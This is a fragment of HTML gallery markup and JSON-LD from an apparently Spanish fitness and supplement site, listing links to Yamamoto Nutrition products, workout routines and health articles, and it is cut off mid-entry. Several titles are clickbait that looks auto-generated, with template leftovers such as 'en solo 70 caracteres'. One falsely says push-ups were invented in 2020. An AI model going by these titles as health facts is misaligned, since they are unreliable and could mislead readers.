				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos/cuantos-kilos-se-pierden-tras-una-colonoscopia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/SXp7PWY10Js/0.jpg" alt="¿Cuántos kilos se pierden después de una colonoscopia? Descubre la verdad. | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuántos kilos se pierden después de una colonoscopia? Descubre la verdad. | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-clarence-kennedy/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-clarence-kennedy-musculoso-1.jpg" alt="✅ Rutina de Clarence Kennedy -" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Clarence Kennedy -</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/quienes-somos" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Quienes somos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/descubre-efectos-y-contraindicaciones-de-suplementos-bcaa-la-verdad-sobre-su-calidad/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre efectos y contraindicaciones de suplementos BCAA: la verdad sobre su calidad</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="83" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-glutamine-powder-1000-gramos-iaf00113280" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Glutamine POWDER 1000 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="172" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hierro/pescados-bajos-en-hierro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/4Gag6-Bn-gc/0.jpg" alt="Descubre los sorprendentes pescados con bajo contenido de hierro | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre los sorprendentes pescados con bajo contenido de hierro | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="173" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/engorda/las-semillas-de-lino-engordan/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/4mG3s7oowkY/0.jpg" alt="Descubre la verdad sobre las semillas de lino: ¿Engordan o no? | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre la verdad sobre las semillas de lino: ¿Engordan o no? | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="174" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/preentrenamiento-que-son-funcionan-a1971" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Preentrenamiento: ¿qué son? ¿Funcionan?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="176" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-triple-h/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-triple-h-musculoso-1.jpg" alt="✅Rutina y dieta de Triple H -" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅Rutina y dieta de Triple H -</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="177" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/casero/grano-en-el-ano-remedios-caseros/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/d3urLxj8KZI/0.jpg" alt="Adiós al dolor: 5 remedios caseros para eliminar el grano en el ano | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Adiós al dolor: 5 remedios caseros para eliminar el grano en el ano | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="178" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/cross-training-que-es-mitos-y-verdades-a811" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cross training | Qué es, mitos y verdades</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="181" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-viviane-winkler/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-viviane-winkler-musculoso-1.jpg" alt="✅ Rutina de Viviane Winkler" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Viviane Winkler</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="182" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-jordi-benlliure/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-jordi-benlliure-musculoso-1.jpg" alt="✅ Rutina de Jordi Benlliure" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Jordi Benlliure</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="183" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tomar/hidroferol-capsulas-como-tomarlo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/yJoXxoGPbYA/0.jpg" alt="Hidroferol cápsulas: descubre cómo tomarlo para optimizar tu bienestar | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hidroferol cápsulas: descubre cómo tomarlo para optimizar tu bienestar | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="184" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-bulkycriiss/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-bulkycriiss-musculoso-1.jpg" alt="✅ Rutina y dieta de BulkyCriiss" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de BulkyCriiss</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Post-workout - Nutrición Deportiva","contentUrl":"","url":"/es_es/nutricion-deportiva/post-workout"},{"@type":"ImageObject","name":"Preentrenamiento: suplementos de energía y rendimiento | Yamamoto Nutr","contentUrl":"","url":"/es_es/nutricion-deportiva/pre-workout"},{"@type":"ImageObject","name":"Proteínas - Nutrición Deportiva","contentUrl":"","url":"/es_es/nutricion-deportiva/proteinas"},{"@type":"ImageObject","name":"Antioxidantes - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/antioxidantes"},{"@type":"ImageObject","name":"Yamamoto Nutrition: suplementos deportivos y bienestar de alta calidad","contentUrl":"https://m.media-amazon.com/images/I/71PB5s7AXRL._AC_SX679_.jpg","url":"/es_es"},{"@type":"ImageObject","name":"Lactobacillus reuteri","contentUrl":"https://m.media-amazon.com/images/I/61bl3udS-7L._AC_SX679_.jpg","url":"/es_es/yamamoto-research-lactobacillus-reuteri-30-comprimidos-iaf00098996"},{"@type":"ImageObject","name":"✅ Rutina de Axel Martínez Guerra","contentUrl":"/extern-imagesmusculoso/rutina-de-axel-martinez-guerra-musculoso-1.jpg","url":"/rutina-de-axel-martinez-guerra/"},{"@type":"ImageObject","name":"YAMAMOTO® Suplementos, Proteínas y Nutrición Deportiva | It's Up To YA","contentUrl":"","url":"/es_es"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Teo Cravenna","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-teo-cravenna-musculoso-1.jpg","url":"/rutina-y-dieta-de-teo-cravenna/"},{"@type":"ImageObject","name":"Ganadores de peso - Nutrición Deportiva","contentUrl":"","url":"/es_es/nutricion-deportiva/ganadores-de-peso"},{"@type":"ImageObject","name":"Creatina en polvo y comprimidos | Yamamoto Nutrition","contentUrl":"","url":"/es_es/nutricion-deportiva/creatina"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Creatine PRO Creapure® 150 comprimidos","contentUrl":"","url":"/es_es/yamamoto-nutrition-creatinepro-creapurer-150-comprimidos-iaf00078291"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION CreatinePRO Creapure® 500 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-creatinepro-creapurer-500-gramos-iaf00068183"},{"@type":"ImageObject","name":"Corazón y Circulación - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/corazon-y-circulacion"},{"@type":"ImageObject","name":"Vitaminas - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/vitaminas"},{"@type":"ImageObject","name":"Last Minute & Special Deals","contentUrl":"","url":"/es_es/last-minute"},{"@type":"ImageObject","name":"Descubre las impresionantes características de una mujer promiscua en solo 70 caracteres | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/_KzRVyYTreE/0.jpg","url":"/mujer/caracteristicas-de-una-mujer-promiscua/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Leanbeefpatty","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-leanbeefpatty-musculoso-1.jpg","url":"/rutina-y-dieta-de-leanbeefpatty/"},{"@type":"ImageObject","name":"Descubre los inesperados efectos secundarios de Nutavant Plus | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/H4qgqn-zY_k/0.jpg","url":"/secundarios/nutavant-plus-efectos-secundarios/"},{"@type":"ImageObject","name":"El Músculo del Mes | Elevador de la escápula: anatomía y mecánica","contentUrl":"https://images.squarespace-cdn.com/content/v1/58c8303b1b10e32dd8ee241c/1509014909751-MMYZNM9Q53UPJL6CYV5B/elevador+de+la+esc%C3%A1pula.png?format=500w","url":"/blog/2017/el-msculo-del-mes-elevador-escapula-part-1-e42da-n/"},{"@type":"ImageObject","name":"✅ Rutina de Daria Pluzhnikova","contentUrl":"/extern-imagesmusculoso/rutina-de-daria-pluzhnikova-musculoso-1.jpg","url":"/rutina-de-daria-pluzhnikova/"},{"@type":"ImageObject","name":"Estética y antienvejemiento - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/estetica-y-antienvejemiento"},{"@type":"ImageObject","name":"Sistema inmune - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/sistema-inmune"},{"@type":"ImageObject","name":"Barras - Alimentos","contentUrl":"","url":"/es_es/alimentos/barras"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Daddy Aioli","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-daddy-aioli-musculoso-1.jpg","url":"/rutina-y-dieta-de-daddy-aioli/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Keone Pearson","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-keone-pearson-musculoso-1.jpg","url":"/rutina-y-dieta-de-keone-pearson/"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Fosfatidilserina 60 cápsulas","contentUrl":"","url":"/es_es/yamamoto-research-fosfatidilserina-60-capsulas-p00056649"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Vitamina K2 + D3 New Formula 60 comprimidos","contentUrl":"","url":"/es_es/yamamoto-research-vitamina-k2-d3-new-formula-60-comprimidos-iaf00119507"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Ultra B-COMPLEX 60 cápsulas","contentUrl":"","url":"/es_es/yamamoto-nutrition-ultra-b-complex-60-capsulas-iaf00069123"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION SayanFUEL STIM 300 grams","contentUrl":"","url":"/es_es/yamamoto-nutrition-sayanfuel-stim-300-gramos-p00057753"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Iso-FUJI Volactive® 2000 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-iso-fuji-volactiver-2000-gramos-p00031025"},{"@type":"ImageObject","name":"✅ Rutina de Lea Kesler","contentUrl":"/extern-imagesmusculoso/rutina-de-lea-kesler-musculoso-1.jpg","url":"/rutina-de-lea-kesler/"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Diuricell 1000 ml","contentUrl":"","url":"/es_es/yamamoto-research-diuricell-1000-ml-p00040886"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Astaxantina AstaZine® 30 cápsulas","contentUrl":"","url":"/es_es/yamamoto-research-astaxantina-astaziner-30-capsulas-iaf00116502"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Fish OIL Molecular distillation 200 cápsulas blanda","contentUrl":"","url":"/es_es/yamamoto-nutrition-fish-oil-molecular-distillation-200-capsulas-blandas-iaf00086089"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Essential AMINO 600 comprimidos","contentUrl":"","url":"/es_es/yamamoto-nutrition-essential-amino-600-comprimidos-iaf00122867"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Iso-FUJI Volactive® 700 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-iso-fuji-volactiver-700-gramos-p00032643"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH","contentUrl":"","url":"/es_es/yamamoto-research-diuricell-stick-20-barritas-de-4-gramos-p00059397"},{"@type":"ImageObject","name":"Carbohidratos - Nutrición Deportiva","contentUrl":"","url":"/es_es/nutricion-deportiva/carbohidratos"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Collagene Idrolizzato Verisol® 30 sobres de 5 g","contentUrl":"","url":"/es_es/yamamoto-research-collagene-idrolizzato-verisolr-30-sobres-de-5-g-p00057574"},{"@type":"ImageObject","name":"2020: el año en que se inventaron las flexiones por primera vez - Todo Sobre El Fitness","contentUrl":"","url":"/2020-el-ano-en-que-se-inventaron-las-flexiones-por-primera-vez/"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Lipoic-CR 100 cápsulas","contentUrl":"","url":"/es_es/yamamoto-nutrition-lipoic-cr-100-capsulas-iaf00088980"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Carnitine 1000 90 comprimidos","contentUrl":"","url":"/es_es/yamamoto-nutrition-carnitine-1000-90-comprimidos-iaf00078026"},{"@type":"ImageObject","name":"Minerales - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/minerales"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION PerformancePRO Bar 1 barra de 60 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-performancepro-bar-1-barra-de-60-gramos-p00057860"},{"@type":"ImageObject","name":"MRP - Nutrición Deportiva","contentUrl":"","url":"/es_es/nutricion-deportiva/mrp"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Hydro RAZAN Optipep® 2000 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-hydro-razan-optipepr-2000-gramos-p00039530"},{"@type":"ImageObject","name":"Intra-workout - Nutrición Deportiva","contentUrl":"","url":"/es_es/nutricion-deportiva/intra-workout"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Ai-BURN 120 cápsulas","contentUrl":"","url":"/es_es/yamamoto-nutrition-ai-burn-120-capsulas-iaf00099689"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Sali Minerali 30 sobres de 5 g","contentUrl":"","url":"/es_es/yamamoto-research-sali-minerali-30-sobres-de-5-g-p00055809"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Vitamina E 60 comprimidos","contentUrl":"","url":"/es_es/yamamoto-research-vitamina-e-60-comprimidos-iaf00111787"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Pino marittimo Pycnogenol® 30 cápsulas","contentUrl":"","url":"/es_es/yamamoto-research-pino-marittimo-pycnogenolr-30-capsulas-iaf00100235"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION PerformancePRO Bar 20 barritas de 60 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-performancepro-bar-20-barritas-de-60-gramos-p00057861"},{"@type":"ImageObject","name":"Tónicos - Nutrición Deportiva","contentUrl":"","url":"/es_es/nutricion-deportiva/tonicos"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Agelin Bodybalance® 20 bolsitas de 15,3 gramos","contentUrl":"","url":"/es_es/yamamoto-research-agelin-bodybalancer-20-bolsitas-de-15-3-gramos-p00047061"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Energan 700 grams","contentUrl":"","url":"/es_es/yamamoto-nutrition-energan-700-grams-p00057761"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Multi VITAMIN 60 comprimidos","contentUrl":"","url":"/es_es/yamamoto-nutrition-multi-vitamin-60-comprimidos-iaf00120442"},{"@type":"ImageObject","name":"Articulaciones y Huesos - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/articulaciones-y-huesos"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Mediart 30 bolsitas de 11 gramos","contentUrl":"","url":"/es_es/yamamoto-research-mediart-30-bolsitas-de-11-gramos-p00054655"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Vitamina C Masticabile PureWay® 60 comprimidos","contentUrl":"","url":"/es_es/yamamoto-research-vitamina-c-masticabile-purewayr-60-comprimidos-iaf00119665"},{"@type":"ImageObject","name":"Tabúes alimentarios en el budismo: descubre los alimentos prohibidos | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/b0L5lMeP6us/0.jpg","url":"/alimentos/alimentos-prohibidos-del-budismo/"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Bcaa 8:1:1 200 comprimidos","contentUrl":"","url":"/es_es/yamamoto-nutrition-bcaa-8-1-1-200-comprimidos-iaf00082193"},{"@type":"ImageObject","name":"Fosfatidilserina: un fosfolípido de apoyo al Sistema Nervioso Central","contentUrl":"","url":"/es_es/blog/post/fosfatidilserina-un-fosfolipido-de-apoyo-al-sistema-nervioso-central-a1974"},{"@type":"ImageObject","name":"Neil Hill approved - Nutrición Deportiva","contentUrl":"","url":"/es_es/nutricion-deportiva/neil-hill-approved"},{"@type":"ImageObject","name":"Entrenamiento de Cross training para empezar. Reglas y principios.","contentUrl":"","url":"/es_es/blog/post/entrenamiento-de-cross-training-para-empezar-reglas-y-principios-a1746"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Ai-BURN HARDCORE 90 cápsulas","contentUrl":"","url":"/es_es/yamamoto-nutrition-ai-burn-hardcore-90-capsulas-iaf00089319"},{"@type":"ImageObject","name":"Yamamoto Nutrition Iso Fuji 100% Natural Volactiver® 2000 ","contentUrl":"https://m.media-amazon.com/images/I/61DR99tamOL._AC_SX679_.jpg","url":"/es_es/yamamoto-nutrition-iso-fuji-100-natural-volactiver-2000-gramos-iaf00080659"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Ultra Whey WPC S EVO 2000 g","contentUrl":"","url":"/es_es/yamamoto-nutrition-ultra-whey-wpc-s-evo-2000-g-p00057025"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Insulomin-R 60 comprimidos","contentUrl":"","url":"/es_es/yamamoto-nutrition-insulomin-r-60-comprimidos-iaf00096877"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION SayanFOCUS - NO STIM 300 grams","contentUrl":"","url":"/es_es/yamamoto-nutrition-sayanfocus-no-stim-300-gramos-p00057754"},{"@type":"ImageObject","name":"Pro Pack: Iso-FUJI + CreatinePRO + GlycoBol + Shaker","contentUrl":"","url":"/es_es/pro-pack"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Acido Ialuronico Pure Skin Beauty 60 comprimidos","contentUrl":"","url":"/es_es/yamamoto-research-acido-ialuronico-pure-skin-beauty-60-comprimidos-iaf00120981"},{"@type":"ImageObject","name":"Memoria - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/memoria"},{"@type":"ImageObject","name":"Cabello - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/cabello"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Carlos Belcast","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-carlos-belcast-musculoso-1.jpg","url":"/rutina-y-dieta-de-carlos-belcast/"},{"@type":"ImageObject","name":"Descubre el mejor kéfir del mercado y mejora tu salud en minutos | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/noyPZvmBx1s/0.jpg","url":"/mejor/mejor-kefir-del-mercado/"},{"@type":"ImageObject","name":"✅ Egolifter, gymbro, burpees... ¿Qué significa todos esos nombres en el gimnasio? Diccionario fitness","contentUrl":"/extern-imagesmusculoso/egolifter-gymbro-burpees-que-significa-todos-esos-nombres-en-el-gimnasio-diccionario-fitness-musculoso-1.jpg","url":"/egolifter-gymbro-burpees-que-significa-todos-esos-nombres-en-el-gimnasio-diccionario-fitness/"},{"@type":"ImageObject","name":"7 Tablas de Ejercicios Para Los Glúteos","contentUrl":"https://staticwebsitesmicroblog.blob.core.windows.net/images/imagessiavuestrasaludcom/7-tablas-de-ejercicios-para-los-gluteos-0.jpg","url":"/7-tablas-de-ejercicios-para-los-gluteos/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Brock Lesnar -","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-brock-lesnar-musculoso-1.jpg","url":"/rutina-y-dieta-de-brock-lesnar/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Andrea Presti","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-andrea-presti-musculoso-1.jpg","url":"/rutina-y-dieta-de-andrea-presti/"},{"@type":"ImageObject","name":"Qué hacer cuando el ejercicio te aprieta los pantalones: consejos para ajustar tu ropa deportiva | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/osJVi7o9fD4/0.jpg","url":"/ejercicio/hago-ejercicio-y-me-aprietan-los-pantalones/"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Hydro RAZAN Optipep® 700 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-hydro-razan-optipepr-700-gramos-p00039531"},{"@type":"ImageObject","name":"¡Cuidado! Contraindicaciones del Treonato de Magnesio. | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/uNlIUMhMrx4/0.jpg","url":"/magnesio/treonato-de-magnesio-contraindicaciones/"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Glutamine POWDER 600 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-glutamine-powder-600-gramos-iaf00068182"},{"@type":"ImageObject","name":"¿Cuántas barras de proteína al día para bajar de peso?","contentUrl":"/extern-imageswfitzone/cuantas-barras-de-proteina-al-dia-para-bajar-de-peso-1.jpg","url":"/cuantas-barras-de-proteina-al-dia-para-bajar-de-peso/"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Acetyl L-Carnitine 1000 mg 120 cápsulas","contentUrl":"","url":"/es_es/yamamoto-nutrition-acetyl-l-carnitine-1000-mg-120-capsulas-iaf00120878"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Super GREENS 200 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-super-greens-200-gramos-p00042772"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Enzymasic 30 cápsulas","contentUrl":"","url":"/es_es/yamamoto-research-enzymasic-30-capsulas-iaf00096684"},{"@type":"ImageObject","name":"Proteínas Vegetales - Proteínas - Nutrición Deportiva","contentUrl":"","url":"/es_es/nutricion-deportiva/proteinas/proteinas-vegetales"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Magnesium CITRATE 90 comprimidos","contentUrl":"","url":"/es_es/yamamoto-nutrition-magnesium-citrate-90-comprimidos-iaf00084862"},{"@type":"ImageObject","name":"featured Yamamotonutrition ES","contentUrl":"","url":"/es_es/blog/category/featured"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Glutamine Powder 300 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-glutamine-powder-300-gramos-iaf00116724"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION HMB 1000 90 comprimidos","contentUrl":"","url":"/es_es/yamamoto-nutrition-hmb-1000-90-comprimidos-iaf00078474"},{"@type":"ImageObject","name":"Yamamoto Nutrition Endopro 500 gramos","contentUrl":"https://m.media-amazon.com/images/I/61Fbq7jazML._AC_SX679_.jpg","url":"/es_es/yamamoto-nutrition-endopro-500-gramos-p00038845"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION CreaPOWDER 1000 g","contentUrl":"","url":"/es_es/yamamoto-nutrition-creapowder-1000-g-p00056530"},{"@type":"ImageObject","name":"Drenante y Detox - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/drenante-y-detox"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Krill OIL 90 cápsulas blandas","contentUrl":"","url":"/es_es/yamamoto-nutrition-krill-oil-90-capsulas-blandas-iaf00088476"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Fish OIL Molecular distillation 90 softgel","contentUrl":"","url":"/es_es/yamamoto-nutrition-fish-oil-molecular-distillation-90-softgel-iaf00078292"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Essential Amino Energy 220 g","contentUrl":"","url":"/es_es/yamamoto-nutrition-essential-amino-energy-220-g-p00056741"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Alpha LIPOIC ACID 100 cápsulas","contentUrl":"","url":"/es_es/yamamoto-nutrition-alpha-lipoic-acid-100-capsulas-iaf00078230"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Fitoderm 30 cápsulas","contentUrl":"","url":"/es_es/yamamoto-research-fitoderm-30-capsulas-iaf00098395"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION CreaPOWDER 500 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-creapowder-500-gramos-p00036102"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION MegaSAUZER New Formula 300 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-megasauzer-new-formula-300-gramos-p00055543"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION GlycoBol Cluster Dextrin™ 500 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-glycobol-cluster-dextrintm-500-gramos-p00033933"},{"@type":"ImageObject","name":"Blog","contentUrl":"","url":"/es_es/blog"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Osteocol Fortibone® 30 sobres de 11 gramos","contentUrl":"","url":"/es_es/yamamoto-research-osteocol-fortiboner-30-sobres-de-11-gramos-p00050114"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION GlycoBol PERFORMANCE Cluster Dextrin™ 700 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-glycobol-performance-cluster-dextrintm-700-gramos-p00052584"},{"@type":"ImageObject","name":"Enzimas - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/enzimas"},{"@type":"ImageObject","name":"WADA, la Agencia Mundial Antidopaje - acciones y directivas","contentUrl":"","url":"/es_es/blog/post/wada-la-agencia-mundial-antidopaje-acciones-y-directivas-a1976"},{"@type":"ImageObject","name":"Más de 25 refrigerios saludables para reuniones (rápidos y fáciles)","contentUrl":"/extern-imageswfitzone/mas-de-25-refrigerios-saludables-para-reuniones-rapidos-y-faciles-1.jpg","url":"/mas-de-25-refrigerios-saludables-para-reuniones-rapidos-y-faciles/"},{"@type":"ImageObject","name":"✅ Entrenamiento gimnasio de Andoni (rutina avanzada)","contentUrl":"/extern-imagesmusculoso/entrenamiento-gimnasio-de-andoni-rutina-avanzada-musculoso-1.jpg","url":"/entrenamiento-gimnasio-de-andoni-rutina-avanzada/"},{"@type":"ImageObject","name":"6 deliciosas recetas para una cena con queso fresco batido | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/r1_0NvUWgrs/0.jpg","url":"/queso/recetas-con-queso-fresco-batido-cena/"},{"@type":"ImageObject","name":"Aprende a preparar la comida: 6 ideas de comidas fáciles y saludables de 400 calorías","contentUrl":"","url":"/aprende-a-preparar-la-comida-6-ideas-de-comidas-faciles-y-saludables-de-400-calorias/"},{"@type":"ImageObject","name":"✅Rutina y dieta de Dorian Yates -","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-dorian-yates-musculoso-1.jpg","url":"/rutina-y-dieta-de-dorian-yates/"},{"@type":"ImageObject","name":"Rutina Weider Frecuencia II 6 días para hipertrofia - BacteriaNutritiva","contentUrl":"","url":"/rutina-weider-frecuencia-ii/"},{"@type":"ImageObject","name":"Rutina PHAT: Rutina para ganar fuerza e hipertrofia","contentUrl":"","url":"/phat-fuerza-hipertrofia/"},{"@type":"ImageObject","name":"¡Combate el cólico nefrítico con esta efectiva dieta de 70 caracteres! | Actualizado septiembre 